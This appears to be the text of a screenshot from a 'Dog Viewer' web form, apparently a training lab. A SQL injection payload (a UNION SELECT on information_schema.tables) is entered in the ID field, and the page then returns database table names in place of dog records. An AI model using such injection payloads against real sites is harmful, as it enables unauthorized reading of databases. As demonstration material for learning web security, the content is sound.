 Dog Viewer
ID:
1 UNION SELECT NULL, table_name, NULL, NULL FROM information_schema.tables
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: CHARACTER_SETS
Breed:
Color:
Name: COLLATIONS
Breed:
Color:
Name: COLLATION_CHARACTER_SET_APPLICABILITY
Breed:
Color:
Name: COLUMNS
Breed:
Color:
Name: COLUMN_PRIVILEGES